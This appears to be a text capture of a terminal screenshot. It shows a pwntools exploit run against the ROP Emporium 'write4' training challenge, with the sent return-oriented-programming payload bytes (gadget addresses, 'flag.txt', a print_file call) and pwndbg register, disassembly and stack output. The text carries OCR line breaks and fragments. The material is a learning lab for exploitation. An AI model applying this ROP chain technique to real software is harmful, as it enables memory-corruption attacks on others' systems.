 1 parrot-sec
fk@192.168.247.131:22
重新连接 SFTP 端口 取消固定
File "/home/fk/.local/lib/python3.9/site-packages/pwnlib/tubes/
process.py", line 746, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
┌─[fk@fk]─[~/文档/rop_emporium_all_challenges/write4]
└──╼ $python write4.py
[*] '/home/fk/文档/rop_emporium_all_challenges/write4/write4'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
[*] '/home/fk/文档/rop_emporium_all_challenges/write4/write4'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'.'
[+] Starting local process './write4' argv=[b'./write4'] : pid 18
56
[DEBUG] Received 0x4a bytes:
b'write4 by ROP Emporium\n'
b'x86_64\n'
b'\n'
b'Go ahead and give me the input already!\n'
b'\n'
b'> '
[*] running in new terminal: ['/usr/bin/gdb', '-q', './write4', '
1856']
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './write4',
'1856'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h
', '-F#{pane_pid}', '-P', '/tmp/tmpzujki2f1']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Sent 0x61 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61
│aaaa│baaa│caaa│daaa│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61
│eaaa│faaa│gaaa│haaa│
00000020 69 61 61 61 6a 61 61 61 90 06 40 00 00 00 00 00
│iaaa│jaaa│··@·│····│
00000030 38 10 60 00 00 00 00 00 66 6c 61 67 2e 74 78 74
│8·`·│····│flag│.txt│
00000040 28 06 40 00 00 00 00 00 93 06 40 00 00 00 00 00
│(·@·│····│··@·│····│
00000050 38 10 60 00 00 00 00 00 10 05 40 00 00 00 00 00
│8·`·│····│··@·│····│
00000060 0a
│·│
00000061
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
b'Thank you!\n'
Thank you!
$
/
RDX 0x0
RDI 0x7f9de1696990 (_IO_stdfile_1_lock) ◂— 0x0
RSI 0x7f9de1695723 (_IO_2_1_stdout_+131) ◂— 0x696990000000000a
/* '\n' */
R8 0xb
R9 0x2
R10 0xfffffffffffff528
R11 0x246
R12 0x400520 (_start) ◂— xor ebp, ebp
R13 0x0
R14 0x0
R15 0x0
RBP 0x6161616a61616169 ('iaaajaaa')
*RSP 0x7ffdab28ef40 —▸ 0x601038 (completed) ◂— 0x0
*RIP 0x400690 (__libc_csu_init+96) ◂— pop r14
[ DISASM ]
0x7f9de16b8934 <pwnme+138> lea rdi, [rip + 0x
f1]
0x7f9de16b893b <pwnme+145> call puts@plt
<puts@plt>
0x7f9de16b8940 <pwnme+150> nop
0x7f9de16b8941 <pwnme+151> leave
0x7f9de16b8942 <pwnme+152> ret
↓
► 0x400690 <__libc_csu_init+96> pop r14
0x400692 <__libc_csu_init+98> pop r15
0x400694 <__libc_csu_init+100> ret
↓
0x400628 <usefulGadgets> mov qword ptr [r14
], r15
0x40062b <usefulGadgets+3> ret
↓
0x400693 <__libc_csu_init+99> pop rdi
[ STACK ]
00:0000│ rsp 0x7ffdab28ef40 —▸ 0x601038 (completed) ◂— 0x0
01:0008│ 0x7ffdab28ef48 ◂— 0x7478742e67616c66 ('flag.txt')
02:0010│ 0x7ffdab28ef50 —▸ 0x400628 (usefulGadgets) ◂— mov
qword ptr [r14], r15
03:0018│ 0x7ffdab28ef58 —▸ 0x400693 (__libc_csu_init+99) ◂—
pop rdi
04:0020│ 0x7ffdab28ef60 —▸ 0x601038 (completed) ◂— 0x0
05:0028│ 0x7ffdab28ef68 —▸ 0x400510 (print_file@plt) ◂— jmp
qword ptr [rip + 0x200b0a]
06:0030│ 0x7ffdab28ef70 ◂— 0xa /* '\n' */
07:0038│ 0x7ffdab28ef78 ◂— 0xa8e198403bc531f4
[ BACKTRACE ]
► f 0 0x400690 __libc_csu_init+96
f 1 0x400628 usefulGadgets
f 2 0x400693 __libc_csu_init+99
f 3 0x400510 print_file@plt
f 4 0xa
f 5 0xa8e198403bc531f4
f 6 0x400520 _start
f 7 0x0
pwndbg>
[0] 0:gdb* "fk" 18:40 10-1月-23